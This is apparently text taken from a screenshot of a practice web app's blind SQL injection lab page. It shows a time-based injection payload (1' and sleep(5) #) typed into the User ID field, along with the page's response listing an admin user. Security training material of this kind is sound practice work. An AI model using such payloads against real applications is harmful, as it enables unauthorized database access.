 Vulnerability: SQL Injection (Blind)
User ID:
1' and sleep(5) # Submit
ID: 1' and sleep(5) #
First name: admin
Surname: admin